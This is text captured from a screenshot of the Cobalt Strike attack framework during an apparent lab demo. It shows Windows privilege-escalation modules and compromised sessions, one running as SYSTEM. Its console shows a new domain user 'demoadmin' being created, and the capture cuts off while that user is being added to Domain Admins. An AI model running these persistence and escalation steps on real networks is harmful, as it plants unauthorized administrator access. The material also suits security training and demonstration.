 Applications Places System
Thu Jun 28, 11:59 PM
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kb
ms10_092_sc
net_runtime_r
screen_unlock
service_permi
192.168.230.12
NT AUTHORITY\SYSTEM @ DEMO2
192.168.230.2
192.168.230.87
HAPPYPACKET\demo1 @ DEMO1
Console X nmap X multi/browser/java_signed_applet X spoof/nbns/nbns_response X windows/escalate/bypassuac X
windows/escalate/getsystem X Processes 2 X Credentials X exploit X exploit X exploit X Tokens 3 X cmd.exe 3412@3 X
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> net user demoadmin Abc123! /dom /add
The request will be processed at a domain controller for domain happypacket.local.
The command completed successfully.
C:\Windows\system32> net group "Domain Admins" demoad
root@bt: ~/cobaltstrike
Cobalt Strike